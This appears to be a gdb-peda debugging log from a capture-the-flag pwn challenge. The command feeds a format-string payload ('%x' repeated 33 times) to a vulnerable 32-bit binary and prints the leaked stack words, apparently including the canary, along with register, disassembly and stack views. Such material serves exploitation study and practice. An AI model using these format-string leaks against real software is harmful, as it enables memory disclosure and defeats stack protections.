 gdb-peda$ r <<<$(python -c "print('%x '*33)")
Starting program: /home/water/Desktop/pwn/baby <<<$(python -c "print('%x '*33)")
Welcome.
ffffd6b8 200 80492cd f7fa6d20 0 25207825 78252078 20782520 25207825 78252078 2078
520 25207825 78252078 20782520 25207825 78252078 20782520 a207825 5abda100 804a02
ffffd6b8 200 80492cd f7fa6d20 1 25207825 78252078 20782520 25207825 78252078 2078
520 25207825 78252078 20782520 25207825 78252078 20782520 a207825 5abda100 804a02
[----------------------------------registers-----------------------------------]
EAX: 0x11a
EBX: 0x804c000 --> 0x804bf08 --> 0x1
ECX: 0x11a
EDX: 0xffffffff
ESI: 0xf7fa6000 --> 0x1e4d6c
EDI: 0xf7fa6000 --> 0x1e4d6c
EBP: 0xffffd728 --> 0xffffd738 --> 0x0
ESP: 0xffffd6b0 --> 0xf7fa6d20 --> 0xfbad2887
EIP: 0x8049317 (<vuln+86>: mov eax,DWORD PTR [ebp-0xc])
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x8049310 <vuln+79>: cmp DWORD PTR [ebp-0x74],0x1
0x8049314 <vuln+83>: jle 0x80492e7 <vuln+38>
0x8049316 <vuln+85>: nop
=> 0x8049317 <vuln+86>: mov eax,DWORD PTR [ebp-0xc]
0x804931a <vuln+89>: sub eax,DWORD PTR gs:0x14
0x8049321 <vuln+96>: je 0x8049328 <vuln+103>
0x8049323 <vuln+98>: call 0x80493f0 <__stack_chk_fail_local>
0x8049328 <vuln+103>: mov ebx,DWORD PTR [ebp-0x4]
[------------------------------------stack-------------------------------------]
0000| 0xffffd6b0 --> 0xf7fa6d20 --> 0xfbad2887
0004| 0xffffd6b4 --> 0x2
0008| 0xffffd6b8 ("%x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x
0012| 0xffffd6bc ("x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x
0016| 0xffffd6c0 (" %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x
0020| 0xffffd6c4 ("%x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x
0024| 0xffffd6c8 ("x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x %x